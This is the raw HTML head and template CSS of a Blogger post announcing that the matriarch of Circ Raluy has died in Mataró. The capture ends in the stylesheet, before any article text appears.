

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.butaquesisomnis.com/2013/03/fallece-en-mataro-la-matriarca-del-circ.html
body_size: 48514
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,700%7CDroid+Sans:400,700%7CMarck+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.butaquesisomnis.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.butaquesisomnis.com/2013/03/fallece-en-mataro-la-matriarca-del-circ.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Butaques i somnis - Atom" href="https://www.butaquesisomnis.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Butaques i somnis - RSS" href="https://www.butaquesisomnis.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Butaques i somnis - Atom" href="https://www.blogger.com/feeds/2015001893805747253/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Butaques i somnis - Atom" href="https://www.butaquesisomnis.com/feeds/4801002496433038537/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjM7Y5byvgHAdOfLYOib87jf9LMPrGynYef8TVNTfSt_8wNWBHwUQujVYuSkPgkhUTUvsE5_EXQb7wyRdfvoJGZ92pYk7_B0uok-IXjjBKNHZWU7J7dT86AJP2A5aTUREP4t3MxC8Xqif4/s400/Marina-Tomas-matriarca-del-Cir_54369283139_51351706917_600_226.jpg' rel='image_src'/>
<meta content='https://www.butaquesisomnis.com/2013/03/fallece-en-mataro-la-matriarca-del-circ.html' property='og:url'/>
<meta content='Fallece en Mataró la matriarca del Circ Raluy' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjM7Y5byvgHAdOfLYOib87jf9LMPrGynYef8TVNTfSt_8wNWBHwUQujVYuSkPgkhUTUvsE5_EXQb7wyRdfvoJGZ92pYk7_B0uok-IXjjBKNHZWU7J7dT86AJP2A5aTUREP4t3MxC8Xqif4/w1200-h630-p-k-no-nu/Marina-Tomas-matriarca-del-Cir_54369283139_51351706917_600_226.jpg' property='og:image'/>
<title>
Fallece en Mataró la matriarca del Circ Raluy - Butaques i somnis
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Fallece en Mataró la matriarca del Circ Raluy' property='og:title'/>
<meta content='https://www.butaquesisomnis.com/2013/03/fallece-en-mataro-la-matriarca-del-circ.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjM7Y5byvgHAdOfLYOib87jf9LMPrGynYef8TVNTfSt_8wNWBHwUQujVYuSkPgkhUTUvsE5_EXQb7wyRdfvoJGZ92pYk7_B0uok-IXjjBKNHZWU7J7dT86AJP2A5aTUREP4t3MxC8Xqif4/s400/Marina-Tomas-matriarca-del-Cir_54369283139_51351706917_600_226.jpg' property='og:image'/>
<meta content='Butaques i somnis' property='og:site_name'/>
<meta content='https://www.butaquesisomnis.com/' name='twitter:domain'/>
<meta content='Fallece en Mataró la matriarca del Circ Raluy' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjM7Y5byvgHAdOfLYOib87jf9LMPrGynYef8TVNTfSt_8wNWBHwUQujVYuSkPgkhUTUvsE5_EXQb7wyRdfvoJGZ92pYk7_B0uok-IXjjBKNHZWU7J7dT86AJP2A5aTUREP4t3MxC8Xqif4/s400/Marina-Tomas-matriarca-del-Cir_54369283139_51351706917_600_226.jpg' name='twitter:image'/>
<meta content='Fallece en Mataró la matriarca del Circ Raluy' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sophia
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e74c3c" />
</Group>
<Group description="Main Text Color" selector="body">
<Variable name="textcolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
<Group description="Footer Color" selector="body">
<Variable name="footercolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#0a0a0a;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Playfair Display;
font-weight: 400;
color: #0a0a0a;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #0a0a0a;
font-family:'Droid Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1140px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: #fff;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
.top-bar-wrapper {
position: relative;
min-height:35px;
color: #a0a0a0;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #a0a0a0;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #e74c3c;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #a0a0a0;
text-transform: uppercase;
letter-spacing: 1px;
}
.top-menu ul li a:hover {
color:#e74c3c;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background:#fff;
}
#header {
padding: 15px 0px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #0a0a0a;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
letter-spacing: 1px;
text-shadow: 5px 5px 0 #eee;
}
#header .description {
letter-spacing: 2px;
text-transform: lowercase;
font-family: Marck Script;
font-size: 16px;
}
#header img {
margin: 0 auto;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 52px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
border-top: 1px rgba(230, 230, 230, 0.7) solid;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
transition: background .3s
}
#menu ul > li:hover > a {
color: #e74c3c
}
#menu ul > li > a {
color: #0a0a0a;
font-size: 15px;
font-weight: 400;
line-height: 52px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
transition: color .3s;
}
#menu ul > li:first-child > a {
padding-left: 0
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
border: 1px solid;
border-bottom: none;
border-color: #e5e5e5;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #827E79;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
transition: all .3s ease
}
/* ######## Slider Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 15px 0;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 100%;
height: 560px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
left: 0;
right: 0;
margin: auto;
bottom: 0;
top:0;
width: 100%;
padding: 20px 10px;
z-index: 2;
box-sizing: border-box;
text-align: center;
max-width: 460px;
display:table;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
font-family:Droid Sans;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 700;
font-size: 30px;
line-height: 1.5em;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.sora-slide .rslides2 a.prev {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijeDaQWrX8b9oO5kya29iq8H7_Nmj6zgvbzrUQYwAxhR2Fbc_fYiMYk_D7YpjUpqvJ5XdEd7pdgtTTXthr1cufLRDoAPO7kOnSmREh6pU6erp-6Q89_q_Q1vbTJha5IULFV-rOr3KSRZo/s1600/themes.jpg") no-repeat left top;
left: -100px;
}
.sora-slide .rslides2 a.next {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijeDaQWrX8b9oO5kya29iq8H7_Nmj6zgvbzrUQYwAxhR2Fbc_fYiMYk_D7YpjUpqvJ5XdEd7pdgtTTXthr1cufLRDoAPO7kOnSmREh6pU6erp-6Q89_q_Q1vbTJha5IULFV-rOr3KSRZo/s1600/themes.jpg")  no-repeat left top;
right: -100px;
background-position: right top;
}
.sora-slide:hover .rslides2 a.prev {
left: 0;
}
.sora-slide:hover .rslides2 a.next {
right: 0;
}
/* ######## Sidebar Css ######################### */
.sidebar {
}
.sidebar .widget {
position: relative;
border-bottom: 1px solid #eaeaea;
margin-bottom:20px;
}
.sidebar h2 {
color: #0a0a0a;
font-size: 14px;
padding: 18px 30px;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
font-family: 'Droid sans';
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #343434;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding:0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index #first-post .post, .archive #first-post .post {
width:100%;
border-bottom: 1px #eceeef solid;
}
.index .post, .archive .post {
text-align: center;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
margin: 0 0 20px;
padding-bottom: 20px;
width: 48.5%;
float: left;
}
.index.home .post.odd {
margin-right: 20px;
margin-left:0;
}
.index .post.odd, .archive .post.odd {
margin-left:20px;
}
.post h2 {
margin-bottom: 12px;
line-height: 32px;
font-size: 25px;
font-weight: 300;
}
#first-post .post h2 {
font-size:30px;
margin: 15px 0;
}
#first-post .index-post-head {
padding: 0 10px 10px;
text-align:center;
}
.index-post-head {
text-align: left;
}
#first-post .index-post-head .post-labels b {
text-transform: lowercase;
position: relative;
top: -5px;
color: #B3B3B3;
font-family: Playfair Display;
}
#first-post .index-post-head .post-labels a {
color: #0a0a0a;
font: 16px Marck Script;
display: inline-block;
text-transform:capitalize;
letter-spacing: 0.1em;
}
#first-post .index-post-head #meta-post, #first-post .index-post-head #meta-post a {
color: #A0A0A0;
letter-spacing: 0;
text-transform: uppercase;
font-weight: 400;
font-style: normal;
font-size: 12px;
}
.post h2 a {
color: #0a0a0a;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.item .post-header {
text-align: center;
}
.post-head h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height:430px;
}
.block-image {
float: none;
width: 100%;
height: 280px;
margin: 0 auto;
}
.block-image .thumb {
width: 100%;
height: 280px;
position: relative;
display: block;
overflow: hidden;
}
.block-image img {
width: 100%;
height: 280px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 11px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
text-transform: uppercase;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #616161;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:justify;
}
.post-body img {
max-width: 100%;
padding: 0;
position: relative;
margin:10px auto;
}
img.pinimg {
max-width: 77px!important;
max-height: 77px;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
}
.second-meta .read-more, .sora-slide .sora-slide-con .read-more {
background: #282828;
padding: 8px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: capitalize;
border-radius: 2px;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
font-family: Playfair Display;
position:relative;
overflow: hidden;
transition: all .2s ease;
}
.second-meta .read-more:hover, .sora-slide .sora-slide-con .read-more:hover {
background:#e74c3c;
}
.second-meta .read-more span, .sora-slide .sora-slide-con .read-more span {
display: block;
transition: all .2s ease;
}
.second-meta .read-more .read-text, .sora-slide .sora-slide-con .read-more .read-text {
transform: translate(0);
}
.second-meta .read-more .read-ico, .sora-slide .sora-slide-con .read-more .read-ico {
transform: translateY(200%) translateX(-50%);
position: absolute;
left: 50%;
}
.second-meta .read-more:hover .read-text, .sora-slide .sora-slide-con .read-more:hover .read-text {
transform: translateY(-200%);
}
.second-meta .read-more:hover .read-ico, .sora-slide .sora-slide-con .read-more:hover .read-ico {
transform: translateY(-100%) translateX(-50%);
}
.second-meta .share-box {
position: relative;
margin: 20px 0 0;
}
.second-meta .share-title {
color: #0a0a0a;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
padding-right: 10px;
font-family: Playfair Display;
}
.second-meta .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art .fac-art{color:#3b5998}
.second-meta .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.second-meta .share-art .twi-art{color:#00acee}
.second-meta .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.second-meta .share-art .goo-art{color:#db4a39}
.second-meta .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.second-meta .share-art .pin-art{color:#CA2127}
.second-meta .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.item .post-footer .share-box {
position: relative;
}
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e74c3c;
}
.item .post-footer .share-box .post-labels a {
color: #0a0a0a;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.item .post-footer .share-box .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-box .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.item .post-footer .share-box .share-art i {color:#fff;}
.item .post-footer .share-box .share-art a:hover{color:#fff}
.item .post-footer .share-box .share-art .fac-art{background:#3b5998}
.item .post-footer .share-box .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.item .post-footer .share-box .share-art .twi-art{background:#00acee}
.item .post-footer .share-box .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.item .post-footer .share-box .share-art .goo-art{background:#db4a39}
.item .post-footer .share-box .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.item .post-footer .share-box .share-art .pin-art{background:#CA2127}
.item .post-footer .share-box .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.item .post-footer .share-box .share-art .lin-art{background:#0077B5}
.item .post-footer .share-box .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #0a0a0a;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #e74c3c;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
margin-top: 10px;
overflow: hidden;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 250px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 250px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #0a0a0a;
display: block;
}
.related-title a:hover {
color: #e74c3c;
text-decoration: underline;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #0a0a0a;
background: #f8f8f8;
padding: 0 15px;
}
.comments h4 {
color: #0a0a0a;
font-size: 14px;
padding: 10px 0;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: left;
display: inline-block;
border-bottom: 3px solid #textcolor;
}
.comments .comments-content {
margin: 15px 0 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 5px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400;
text-transform: capitalize;
display: block;
font-size: 16px;
font-family: Playfair Display;
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 14px;
line-height: 1.4em;
color: #656565;
margin-bottom: 10px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 4px 7px;
color: #4f4f4f;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px;
border-radius: 2px;
transition: all .17s ease
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #e74c3c;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 13px;
position: relative;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.comments .comments-content .comment-header a {
color: inherit;
